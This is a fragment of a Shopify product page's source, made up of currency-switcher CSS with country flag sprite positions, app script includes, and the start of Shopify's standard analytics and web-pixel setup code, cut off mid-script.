-95px}.flags-Saudi-Arabia{background-position:-325px -95px}.flags-Sao-Tome-and-Principe{background-position:-365px -95px}.flags-San-Marino{background-position:-405px -95px}.flags-Samoa{background-position:-445px -95px}.flags-Saint-Vincent-and-the-Grenadines{background-position:-5px -125px}.flags-Saint-Lucia{background-position:-45px -125px}.flags-Saint-Kitts-and-Nevis{background-position:-85px -125px}.flags-Rwanda{background-position:-125px -125px}.flags-Russia{background-position:-165px -125px}.flags-Romania{background-position:-205px -125px}.flags-Qatar{background-position:-245px -125px}.flags-Portugal{background-position:-285px -125px}.flags-Poland{background-position:-325px -125px}.flags-Philippines{background-position:-365px -125px}.flags-Peru{background-position:-405px -125px}.flags-Paraguay{background-position:-445px -125px}.flags-Papua-New-Guinea{background-position:-5px -155px}.flags-Panama{background-position:-45px -155px}.flags-Palau{background-position:-85px -155px}.flags-Pakistan{background-position:-125px -155px}.flags-Oman{background-position:-165px -155px}.flags-Norway{background-position:-205px -155px}.flags-Nigeria{background-position:-245px -155px}.flags-Niger{background-position:-285px -155px}.flags-Nicaragua{background-position:-325px -155px}.flags-New-Zealand{background-position:-365px -155px}.flags-Netherlands{background-position:-405px -155px}.flags-Nepal{background-position:-445px -155px}.flags-Nauru{background-position:-5px -185px}.flags-Namibia{background-position:-45px -185px}.flags-Myanmar{background-position:-85px -185px}.flags-Mozambique{background-position:-125px -185px}.flags-Morocco{background-position:-165px -185px}.flags-Montenegro{background-position:-205px -185px}.flags-Mongolia{background-position:-245px -185px}.flags-Monaco{background-position:-285px -185px}.flags-Moldova{background-position:-325px -185px}.flags-Micronesia-_Federated_{background-position:-365px -185px}.flags-Mexico{background-position:-405px -185px}.flags-Mauritius{background-position:-445px -185px}.flags-Mauritania{background-position:-5px -215px}.flags-Marshall-Islands{background-position:-45px -215px}.flags-Malta{background-position:-85px -215px}.flags-Mali{background-position:-125px -215px}.flags-Maldives{background-position:-165px -215px}.flags-Malaysia{background-position:-205px -215px}.flags-Malawi{background-position:-245px -215px}.flags-Madagascar{background-position:-285px -215px}.flags-Macedonia{background-position:-325px -215px}.flags-Luxembourg{background-position:-365px -215px}.flags-Lithuania{background-position:-405px -215px}.flags-Liechtenstein{background-position:-445px -215px}.flags-Libya{background-position:-5px -245px}.flags-Liberia{background-position:-45px -245px}.flags-Lesotho{background-position:-85px -245px}.flags-Lebanon{background-position:-125px -245px}.flags-Latvia{background-position:-165px -245px}.flags-Laos{background-position:-205px -245px}.flags-Kyrgyzstan{background-position:-245px -245px}.flags-Kuwait{background-position:-285px -245px}.flags-Kosovo{background-position:-325px -245px}.flags-Korea-South{background-position:-365px -245px}.flags-Korea-North{background-position:-405px -245px}.flags-Kiribati{width:30px;height:20px;background-position:-445px -245px}.flags-Kenya{background-position:-5px -275px}.flags-Kazakhstan{background-position:-45px -275px}.flags-Jordan{background-position:-85px -275px}.flags-Japan{background-position:-125px -275px}.flags-Jamaica{background-position:-165px -275px}.flags-Italy{background-position:-205px -275px}.flags-Israel{background-position:-245px -275px}.flags-Ireland{background-position:-285px -275px}.flags-Iraq{background-position:-325px -275px}.flags-Iran{background-position:-365px -275px}.flags-Indonesia{background-position:-405px -275px}.flags-India{background-position:-445px -275px}.flags-Iceland{background-position:-5px -305px}.flags-Hungary{background-position:-45px -305px}.flags-Honduras{background-position:-85px -305px}.flags-Haiti{background-position:-125px -305px}.flags-Guyana{background-position:-165px -305px}.flags-Guinea{background-position:-205px -305px}.flags-Guinea-Bissau{background-position:-245px -305px}.flags-Guatemala{background-position:-285px -305px}.flags-Grenada{background-position:-325px -305px}.flags-Grecee{background-position:-365px -305px}.flags-Ghana{background-position:-405px -305px}.flags-Germany{background-position:-445px -305px}.flags-Georgia{background-position:-5px -335px}.flags-Gambia{background-position:-45px -335px}.flags-Gabon{background-position:-85px -335px}.flags-France{background-position:-125px -335px}.flags-Finland{background-position:-165px -335px}.flags-Fiji{background-position:-205px -335px}.flags-Ethiopia{background-position:-245px -335px}.flags-Estonia{background-position:-285px -335px}.flags-Eritrea{background-position:-325px -335px}.flags-Equatorial-Guinea{background-position:-365px -335px}.flags-El-Salvador{background-position:-405px -335px}.flags-Egypt{background-position:-445px -335px}.flags-Ecuador{background-position:-5px -365px}.flags-East-Timor{background-position:-45px -365px}.flags-Dominican-Republic{background-position:-85px -365px}.flags-Dominica{background-position:-125px -365px}.flags-Djibouti{background-position:-165px -365px}.flags-Denmark{background-position:-205px -365px}.flags-Czech-Republic{background-position:-245px -365px}.flags-Cyprus{background-position:-285px -365px}.flags-Cuba{background-position:-325px -365px}.flags-Croatia{background-position:-365px -365px}.flags-Cote-d_Ivoire{background-position:-405px -365px}.flags-Costa-Rica{background-position:-445px -365px}.flags-Congo-Republic{background-position:-5px -395px}.flags-Congo-Democratic{background-position:-45px -395px}.flags-Comoros{background-position:-85px -395px}.flags-Colombia{background-position:-125px -395px}.flags-China{background-position:-165px -395px}.flags-Chile{background-position:-205px -395px}.flags-Chad{background-position:-245px -395px}.flags-Central-African-Republic{background-position:-285px -395px}.flags-Cape-Verde{background-position:-325px -395px}.flags-Canada{background-position:-365px -395px}.flags-Cameroon{background-position:-405px -395px}.flags-Cambodia{background-position:-445px -395px}.flags-Burundi{background-position:-5px -425px}.flags-Burkina-Faso{background-position:-45px -425px}.flags-Bulgaria{background-position:-85px -425px}.flags-Brunei{background-position:-125px -425px}.flags-Brazil{background-position:-165px -425px}.flags-Botswana{background-position:-205px -425px}.flags-Bosnia-and-Herzegovina{background-position:-245px -425px}.flags-Bolivia{background-position:-285px -425px}.flags-Bhutan{background-position:-325px -425px}.flags-Benin{background-position:-365px -425px}.flags-Belize{background-position:-405px -425px}.flags-Belgium{background-position:-445px -425px}.flags-Belarus{background-position:-5px -455px}.flags-Barbados{background-position:-45px -455px}.flags-Bangladesh{background-position:-85px -455px}.flags-Bahrain{background-position:-125px -455px}.flags-Bahamas{background-position:-165px -455px}.flags-Azerbaijan{background-position:-205px -455px}.flags-Austria{background-position:-245px -455px}.flags-Australia{background-position:-285px -455px}.flags-Armenia{background-position:-325px -455px}.flags-Argentina{background-position:-365px -455px}.flags-Antigua-and-Barbuda{background-position:-405px -455px}.flags-Andorra{background-position:-445px -455px}.flags-Algeria{background-position:-5px -485px}.flags-Albania{background-position:-45px -485px}.flags-Afghanistan{background-position:-85px -485px}.flags-Bermuda{background-position:-125px -485px}.flags-European-Union{background-position:-165px -485px}.flags-XPT{background-position:-205px -485px}.flags-XAU{background-position:-245px -485px}.flags-XAG{background-position:-285px -485px}.flags-Wallis-and-Futuna{background-position:-325px -485px}.flags-Seborga{background-position:-365px -485px}.flags-Aruba{background-position:-405px -485px}.flags-Angola{background-position:-445px -485px}.flags-Saint-Helena{background-position:-485px -5px}.flags-Macao{background-position:-485px -35px}.flags-Jersey{background-position:-485px -65px}.flags-Isle-of-Man{background-position:-485px -95px}.flags-IMF{background-position:-485px -125px}.flags-Hong-Kong{background-position:-485px -155px}.flags-Guernsey{background-position:-485px -185px}.flags-Gibraltar{background-position:-485px -215px}.flags-Falkland-Islands{background-position:-485px -245px}.flags-Curacao{background-position:-485px -275px}.flags-Cayman-Islands{background-position:-485px -305px}.flags-Bitcoin{background-position:-485px -335px}.flags-small{background-repeat:no-repeat;display:block;margin:5px 3px 0 0 !important;border:1px solid #fff;box-sizing:content-box;float:left}.doubly-nice-select.open .list .flags-small{margin-top:15px  !important}.flags-small.flags-Zimbabwe{width:15px;height:10px;background-position:0 0}.flags-small.flags-Zambia{width:15px;height:10px;background-position:-15px 0}.flags-small.flags-Yemen{width:15px;height:10px;background-position:-30px 0}.flags-small.flags-Vietnam{width:15px;height:10px;background-position:-45px 0}.flags-small.flags-Venezuela{width:15px;height:10px;background-position:-60px 0}.flags-small.flags-Vatican-City{width:15px;height:10px;background-position:-75px 0}.flags-small.flags-Vanuatu{width:15px;height:10px;background-position:-90px 0}.flags-small.flags-Uzbekistan{width:15px;height:10px;background-position:-105px 0}.flags-small.flags-Uruguay{width:15px;height:10px;background-position:-120px 0}.flags-small.flags-United-Kingdom{width:15px;height:10px;background-position:-150px 0}.flags-small.flags-United-Arab-Emirates{width:15px;height:10px;background-position:-165px 0}.flags-small.flags-Ukraine{width:15px;height:10px;background-position:0 -10px}.flags-small.flags-Uganda{width:15px;height:10px;background-position:-15px -10px}.flags-small.flags-Tuvalu{width:15px;height:10px;background-position:-30px -10px}.flags-small.flags-Turkmenistan{width:15px;height:10px;background-position:-45px -10px}.flags-small.flags-Turkey{width:15px;height:10px;background-position:-60px -10px}.flags-small.flags-Tunisia{width:15px;height:10px;background-position:-75px -10px}.flags-small.flags-Trinidad-and-Tobago{width:15px;height:10px;background-position:-90px -10px}.flags-small.flags-Tonga{width:15px;height:10px;background-position:-105px -10px}.flags-small.flags-Togo{width:15px;height:10px;background-position:-120px -10px}.flags-small.flags-Thailand{width:15px;height:10px;background-position:-135px -10px}.flags-small.flags-Tanzania{width:15px;height:10px;background-position:-150px -10px}.flags-small.flags-Tajikistan{width:15px;height:10px;background-position:-165px -10px}.flags-small.flags-Taiwan{width:15px;height:10px;background-position:0 -20px}.flags-small.flags-Syria{width:15px;height:10px;background-position:-15px -20px}.flags-small.flags-Switzerland{width:15px;height:10px;background-position:-30px -20px}.flags-small.flags-Sweden{width:15px;height:10px;background-position:-45px -20px}.flags-small.flags-Swaziland{width:15px;height:10px;background-position:-60px -20px}.flags-small.flags-Suriname{width:15px;height:10px;background-position:-75px -20px}.flags-small.flags-Sudan{width:15px;height:10px;background-position:-90px -20px}.flags-small.flags-Sri-Lanka{width:15px;height:10px;background-position:-105px -20px}.flags-small.flags-Spain{width:15px;height:10px;background-position:-120px -20px}.flags-small.flags-South-Sudan{width:15px;height:10px;background-position:-135px -20px}.flags-small.flags-South-Africa{width:15px;height:10px;background-position:-150px -20px}.flags-small.flags-Somalia{width:15px;height:10px;background-position:-165px -20px}.flags-small.flags-Solomon-Islands{width:15px;height:10px;background-position:0 -30px}.flags-small.flags-Slovenia{width:15px;height:10px;background-position:-15px -30px}.flags-small.flags-Slovakia{width:15px;height:10px;background-position:-30px -30px}.flags-small.flags-Singapore{width:15px;height:10px;background-position:-45px -30px}.flags-small.flags-Sierra-Leone{width:15px;height:10px;background-position:-60px -30px}.flags-small.flags-Seychelles{width:15px;height:10px;background-position:-75px -30px}.flags-small.flags-Serbia{width:15px;height:10px;background-position:-90px -30px}.flags-small.flags-Senegal{width:15px;height:10px;background-position:-105px -30px}.flags-small.flags-Saudi-Arabia{width:15px;height:10px;background-position:-120px -30px}.flags-small.flags-Sao-Tome-and-Principe{width:15px;height:10px;background-position:-135px -30px}.flags-small.flags-San-Marino{width:15px;height:10px;background-position:-150px -30px}.flags-small.flags-Samoa{width:15px;height:10px;background-position:-165px -30px}.flags-small.flags-Saint-Vincent-and-the-Grenadines{width:15px;height:10px;background-position:0 -40px}.flags-small.flags-Saint-Lucia{width:15px;height:10px;background-position:-15px -40px}.flags-small.flags-Saint-Kitts-and-Nevis{width:15px;height:10px;background-position:-30px -40px}.flags-small.flags-Rwanda{width:15px;height:10px;background-position:-45px -40px}.flags-small.flags-Russia{width:15px;height:10px;background-position:-60px -40px}.flags-small.flags-Romania{width:15px;height:10px;background-position:-75px -40px}.flags-small.flags-Qatar{width:15px;height:10px;background-position:-90px -40px}.flags-small.flags-Portugal{width:15px;height:10px;background-position:-105px -40px}.flags-small.flags-Poland{width:15px;height:10px;background-position:-120px -40px}.flags-small.flags-Philippines{width:15px;height:10px;background-position:-135px -40px}.flags-small.flags-Peru{width:15px;height:10px;background-position:-150px -40px}.flags-small.flags-Paraguay{width:15px;height:10px;background-position:-165px -40px}.flags-small.flags-Papua-New-Guinea{width:15px;height:10px;background-position:0 -50px}.flags-small.flags-Panama{width:15px;height:10px;background-position:-15px -50px}.flags-small.flags-Palau{width:15px;height:10px;background-position:-30px -50px}.flags-small.flags-Pakistan{width:15px;height:10px;background-position:-45px -50px}.flags-small.flags-Oman{width:15px;height:10px;background-position:-60px -50px}.flags-small.flags-Norway{width:15px;height:10px;background-position:-75px -50px}.flags-small.flags-Nigeria{width:15px;height:10px;background-position:-90px -50px}.flags-small.flags-Niger{width:15px;height:10px;background-position:-105px -50px}.flags-small.flags-Nicaragua{width:15px;height:10px;background-position:-120px -50px}.flags-small.flags-New-Zealand{width:15px;height:10px;background-position:-135px -50px}.flags-small.flags-Netherlands{width:15px;height:10px;background-position:-150px -50px}.flags-small.flags-Nepal{width:15px;height:10px;background-position:-165px -50px}.flags-small.flags-Nauru{width:15px;height:10px;background-position:0 -60px}.flags-small.flags-Namibia{width:15px;height:10px;background-position:-15px -60px}.flags-small.flags-Myanmar{width:15px;height:10px;background-position:-30px -60px}.flags-small.flags-Mozambique{width:15px;height:10px;background-position:-45px -60px}.flags-small.flags-Morocco{width:15px;height:10px;background-position:-60px -60px}.flags-small.flags-Montenegro{width:15px;height:10px;background-position:-75px -60px}.flags-small.flags-Mongolia{width:15px;height:10px;background-position:-90px -60px}.flags-small.flags-Monaco{width:15px;height:10px;background-position:-105px -60px}.flags-small.flags-Moldova{width:15px;height:10px;background-position:-120px -60px}.flags-small.flags-Micronesia-_Federated_{width:15px;height:10px;background-position:-135px -60px}.flags-small.flags-Mexico{width:15px;height:10px;background-position:-150px -60px}.flags-small.flags-Mauritius{width:15px;height:10px;background-position:-165px -60px}.flags-small.flags-Mauritania{width:15px;height:10px;background-position:0 -70px}.flags-small.flags-Marshall-Islands{width:15px;height:10px;background-position:-15px -70px}.flags-small.flags-Malta{width:15px;height:10px;background-position:-30px -70px}.flags-small.flags-Mali{width:15px;height:10px;background-position:-45px -70px}.flags-small.flags-Maldives{width:15px;height:10px;background-position:-60px -70px}.flags-small.flags-Malaysia{width:15px;height:10px;background-position:-75px -70px}.flags-small.flags-Malawi{width:15px;height:10px;background-position:-90px -70px}.flags-small.flags-Madagascar{width:15px;height:10px;background-position:-105px -70px}.flags-small.flags-Macedonia{width:15px;height:10px;background-position:-120px -70px}.flags-small.flags-Luxembourg{width:15px;height:10px;background-position:-135px -70px}.flags-small.flags-Lithuania{width:15px;height:10px;background-position:-150px -70px}.flags-small.flags-Liechtenstein{width:15px;height:10px;background-position:-165px -70px}.flags-small.flags-Libya{width:15px;height:10px;background-position:0 -80px}.flags-small.flags-Liberia{width:15px;height:10px;background-position:-15px -80px}.flags-small.flags-Lesotho{width:15px;height:10px;background-position:-30px -80px}.flags-small.flags-Lebanon{width:15px;height:10px;background-position:-45px -80px}.flags-small.flags-Latvia{width:15px;height:10px;background-position:-60px -80px}.flags-small.flags-Laos{width:15px;height:10px;background-position:-75px -80px}.flags-small.flags-Kyrgyzstan{width:15px;height:10px;background-position:-90px -80px}.flags-small.flags-Kuwait{width:15px;height:10px;background-position:-105px -80px}.flags-small.flags-Kosovo{width:15px;height:10px;background-position:-120px -80px}.flags-small.flags-Korea-South{width:15px;height:10px;background-position:-135px -80px}.flags-small.flags-Korea-North{width:15px;height:10px;background-position:-150px -80px}.flags-small.flags-Kiribati{width:15px;height:10px;background-position:-165px -80px}.flags-small.flags-Kenya{width:15px;height:10px;background-position:0 -90px}.flags-small.flags-Kazakhstan{width:15px;height:10px;background-position:-15px -90px}.flags-small.flags-Jordan{width:15px;height:10px;background-position:-30px -90px}.flags-small.flags-Japan{width:15px;height:10px;background-position:-45px -90px}.flags-small.flags-Jamaica{width:15px;height:10px;background-position:-60px -90px}.flags-small.flags-Italy{width:15px;height:10px;background-position:-75px -90px}.flags-small.flags-Israel{width:15px;height:10px;background-position:-90px -90px}.flags-small.flags-Ireland{width:15px;height:10px;background-position:-105px -90px}.flags-small.flags-Iraq{width:15px;height:10px;background-position:-120px -90px}.flags-small.flags-Iran{width:15px;height:10px;background-position:-135px -90px}.flags-small.flags-Indonesia{width:15px;height:10px;background-position:-150px -90px}.flags-small.flags-India{width:15px;height:10px;background-position:-165px -90px}.flags-small.flags-Iceland{width:15px;height:10px;background-position:0 -100px}.flags-small.flags-Hungary{width:15px;height:10px;background-position:-15px -100px}.flags-small.flags-Honduras{width:15px;height:10px;background-position:-30px -100px}.flags-small.flags-Haiti{width:15px;height:10px;background-position:-45px -100px}.flags-small.flags-Guyana{width:15px;height:10px;background-position:-60px -100px}.flags-small.flags-Guinea{width:15px;height:10px;background-position:-75px -100px}.flags-small.flags-Guinea-Bissau{width:15px;height:10px;background-position:-90px -100px}.flags-small.flags-Guatemala{width:15px;height:10px;background-position:-105px -100px}.flags-small.flags-Grenada{width:15px;height:10px;background-position:-120px -100px}.flags-small.flags-Grecee{width:15px;height:10px;background-position:-135px -100px}.flags-small.flags-Ghana{width:15px;height:10px;background-position:-150px -100px}.flags-small.flags-Germany{width:15px;height:10px;background-position:-165px -100px}.flags-small.flags-Georgia{width:15px;height:10px;background-position:0 -110px}.flags-small.flags-Gambia{width:15px;height:10px;background-position:-15px -110px}.flags-small.flags-Gabon{width:15px;height:10px;background-position:-30px -110px}.flags-small.flags-France{width:15px;height:10px;background-position:-45px -110px}.flags-small.flags-Finland{width:15px;height:10px;background-position:-60px -110px}.flags-small.flags-Fiji{width:15px;height:10px;background-position:-75px -110px}.flags-small.flags-Ethiopia{width:15px;height:10px;background-position:-90px -110px}.flags-small.flags-Estonia{width:15px;height:10px;background-position:-105px -110px}.flags-small.flags-Eritrea{width:15px;height:10px;background-position:-120px -110px}.flags-small.flags-Equatorial-Guinea{width:15px;height:10px;background-position:-135px -110px}.flags-small.flags-El-Salvador{width:15px;height:10px;background-position:-150px -110px}.flags-small.flags-Egypt{width:15px;height:10px;background-position:-165px -110px}.flags-small.flags-Ecuador{width:15px;height:10px;background-position:0 -120px}.flags-small.flags-East-Timor{width:15px;height:10px;background-position:-15px -120px}.flags-small.flags-Dominican-Republic{width:15px;height:10px;background-position:-30px -120px}.flags-small.flags-Dominica{width:15px;height:10px;background-position:-45px -120px}.flags-small.flags-Djibouti{width:15px;height:10px;background-position:-60px -120px}.flags-small.flags-Denmark{width:15px;height:10px;background-position:-75px -120px}.flags-small.flags-Czech-Republic{width:15px;height:10px;background-position:-90px -120px}.flags-small.flags-Cyprus{width:15px;height:10px;background-position:-105px -120px}.flags-small.flags-Cuba{width:15px;height:10px;background-position:-120px -120px}.flags-small.flags-Croatia{width:15px;height:10px;background-position:-135px -120px}.flags-small.flags-Cote-d_Ivoire{width:15px;height:10px;background-position:-150px -120px}.flags-small.flags-Costa-Rica{width:15px;height:10px;background-position:-165px -120px}.flags-small.flags-Congo-Republic{width:15px;height:10px;background-position:0 -130px}.flags-small.flags-Congo-Democratic{width:15px;height:10px;background-position:-15px -130px}.flags-small.flags-Comoros{width:15px;height:10px;background-position:-30px -130px}.flags-small.flags-Colombia{width:15px;height:10px;background-position:-45px -130px}.flags-small.flags-China{width:15px;height:10px;background-position:-60px -130px}.flags-small.flags-Chile{width:15px;height:10px;background-position:-75px -130px}.flags-small.flags-Chad{width:15px;height:10px;background-position:-90px -130px}.flags-small.flags-Central-African-Republic{width:15px;height:10px;background-position:-105px -130px}.flags-small.flags-Cape-Verde{width:15px;height:10px;background-position:-120px -130px}.flags-small.flags-Canada{width:15px;height:10px;background-position:-135px -130px}.flags-small.flags-Cameroon{width:15px;height:10px;background-position:-150px -130px}.flags-small.flags-Cambodia{width:15px;height:10px;background-position:-165px -130px}.flags-small.flags-Burundi{width:15px;height:10px;background-position:0 -140px}.flags-small.flags-Burkina-Faso{width:15px;height:10px;background-position:-15px -140px}.flags-small.flags-Bulgaria{width:15px;height:10px;background-position:-30px -140px}.flags-small.flags-Brunei{width:15px;height:10px;background-position:-45px -140px}.flags-small.flags-Brazil{width:15px;height:10px;background-position:-60px -140px}.flags-small.flags-Botswana{width:15px;height:10px;background-position:-75px -140px}.flags-small.flags-Bosnia-and-Herzegovina{width:15px;height:10px;background-position:-90px -140px}.flags-small.flags-Bolivia{width:15px;height:10px;background-position:-105px -140px}.flags-small.flags-Bhutan{width:15px;height:10px;background-position:-120px -140px}.flags-small.flags-Benin{width:15px;height:10px;background-position:-135px -140px}.flags-small.flags-Belize{width:15px;height:10px;background-position:-150px -140px}.flags-small.flags-Belgium{width:15px;height:10px;background-position:-165px -140px}.flags-small.flags-Belarus{width:15px;height:10px;background-position:0 -150px}.flags-small.flags-Barbados{width:15px;height:10px;background-position:-15px -150px}.flags-small.flags-Bangladesh{width:15px;height:10px;background-position:-30px -150px}.flags-small.flags-Bahrain{width:15px;height:10px;background-position:-45px -150px}.flags-small.flags-Bahamas{width:15px;height:10px;background-position:-60px -150px}.flags-small.flags-Azerbaijan{width:15px;height:10px;background-position:-75px -150px}.flags-small.flags-Austria{width:15px;height:10px;background-position:-90px -150px}.flags-small.flags-Australia{width:15px;height:10px;background-position:-105px -150px}.flags-small.flags-Armenia{width:15px;height:10px;background-position:-120px -150px}.flags-small.flags-Argentina{width:15px;height:10px;background-position:-135px -150px}.flags-small.flags-Antigua-and-Barbuda{width:15px;height:10px;background-position:-150px -150px}.flags-small.flags-Andorra{width:15px;height:10px;background-position:-165px -150px}.flags-small.flags-Algeria{width:15px;height:10px;background-position:0 -160px}.flags-small.flags-Albania{width:15px;height:10px;background-position:-15px -160px}.flags-small.flags-Afghanistan{width:15px;height:10px;background-position:-30px -160px}.flags-small.flags-Bermuda{width:15px;height:10px;background-position:-45px -160px}.flags-small.flags-European-Union{width:15px;height:10px;background-position:-60px -160px}.flags-small.flags-United-States{width:15px;height:9px;background-position:-75px -160px}.flags-small.flags-XPT{width:15px;height:10px;background-position:-90px -160px}.flags-small.flags-XAU{width:15px;height:10px;background-position:-105px -160px}.flags-small.flags-XAG{width:15px;height:10px;background-position:-120px -160px}.flags-small.flags-Wallis-and-Futuna{width:15px;height:10px;background-position:-135px -160px}.flags-small.flags-Seborga{width:15px;height:10px;background-position:-150px -160px}.flags-small.flags-Aruba{width:15px;height:10px;background-position:-165px -160px}.flags-small.flags-Angola{width:15px;height:10px;background-position:0 -170px}.flags-small.flags-Saint-Helena{width:15px;height:10px;background-position:-15px -170px}.flags-small.flags-Macao{width:15px;height:10px;background-position:-30px -170px}.flags-small.flags-Jersey{width:15px;height:10px;background-position:-45px -170px}.flags-small.flags-Isle-of-Man{width:15px;height:10px;background-position:-60px -170px}.flags-small.flags-IMF{width:15px;height:10px;background-position:-75px -170px}.flags-small.flags-Hong-Kong{width:15px;height:10px;background-position:-90px -170px}.flags-small.flags-Guernsey{width:15px;height:10px;background-position:-105px -170px}.flags-small.flags-Gibraltar{width:15px;height:10px;background-position:-120px -170px}.flags-small.flags-Falkland-Islands{width:15px;height:10px;background-position:-135px -170px}.flags-small.flags-Curacao{width:15px;height:10px;background-position:-150px -170px}.flags-small.flags-Cayman-Islands{width:15px;height:10px;background-position:-165px -170px}.flags-small.flags-Bitcoin{width:15px;height:10px;background-position:-180px 0}.doubly-float .doubly-nice-select .list{left:0;right:auto}
		
		
		.layered-currency-switcher{width:auto;float:right;padding:0 0 0 50px;margin:0px;}.layered-currency-switcher li{display:block;float:left;font-size:15px;margin:0px;}.layered-currency-switcher li button.currency-switcher-btn{width:auto;height:auto;margin-bottom:0px;background:#fff;font-family:Arial!important;line-height:18px;border:1px solid #dadada;border-radius:25px;color:#9a9a9a;float:left;font-weight:700;margin-left:-46px;min-width:90px;position:relative;text-align:center;text-decoration:none;padding:10px 11px 10px 49px}.price-on-hover,.price-on-hover-wrapper{font-size:15px!important;line-height:25px!important}.layered-currency-switcher li button.currency-switcher-btn:focus{outline:0;-webkit-outline:none;-moz-outline:none;-o-outline:none}.layered-currency-switcher li button.currency-switcher-btn:hover{background:#ddf6cf;border-color:#a9d092;color:#89b171}.layered-currency-switcher li button.currency-switcher-btn span{display:none}.layered-currency-switcher li button.currency-switcher-btn:first-child{border-radius:25px}.layered-currency-switcher li button.currency-switcher-btn.selected{background:#de4c39;border-color:#de4c39;color:#fff;z-index:99;padding-left:23px!important;padding-right:23px!important}.layered-currency-switcher li button.currency-switcher-btn.selected span{display:inline-block}.doubly,.money{position:relative; font-weight:inherit !important; font-size:inherit !important;text-decoration:inherit !important;}.price-on-hover-wrapper{position:absolute;left:-50%;text-align:center;width:200%;top:110%;z-index:100000000}.price-on-hover{background:#333;border-color:#FFF!important;padding:2px 5px 3px;font-weight:400;border-radius:5px;font-family:Helvetica Neue,Arial;color:#fff;border:0}.price-on-hover:after{content:\"\";position:absolute;left:50%;margin-left:-4px;margin-top:-2px;width:0;height:0;border-bottom:solid 4px #333;border-left:solid 4px transparent;border-right:solid 4px transparent}.doubly-message{margin:5px 0}.doubly-wrapper{float:right}.doubly-float{position:fixed;bottom:10px;left:10px;right:auto;z-index:100000;}select.currency-switcher{margin:0px; position:relative; top:auto;}.doubly-nice-select, .doubly-nice-select .list { background: #FFFFFF; } .doubly-nice-select .current, .doubly-nice-select .list .option { color: #403F3F; } .doubly-nice-select .option:hover, .doubly-nice-select .option.focus, .doubly-nice-select .option.selected.focus { background-color: #F6F6F6; } .price-on-hover { background-color: #333333 !important; color: #FFFFFF !important; } .price-on-hover:after { border-bottom-color: #333333 !important;} .doubly-float .doubly-nice-select .list{top:-210px;left:0;right:auto} .doubly-message { background-color: #333333 !important; color: #FFFFFF !important; border-radius:5px; padding:3px 10px; }.doubly-wrapper, .doubly-float {display: none !important;}
	</style>
	
	<script src="https://cdn.shopify.com/extensions/01997e3d-dbe8-7f57-a70f-4120f12c2b07/currency-54/assets/doubly.js" async data-no-instant></script>



<!-- END app block --><script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews-box.min.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bc5da-5ba6-7e9a-9888-a6222a70d7c3/js-client-214/assets/pushowl-shopify.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019b8d54-2388-79d8-becc-d32a3afe2c7a/omnisend-50/assets/omnisend-in-shop.js" type="text/javascript" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bb158-f4e7-725f-a600-ef9c348de641/theme-app-extension-245/assets/alireviews.min.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 19424763,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "product"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ 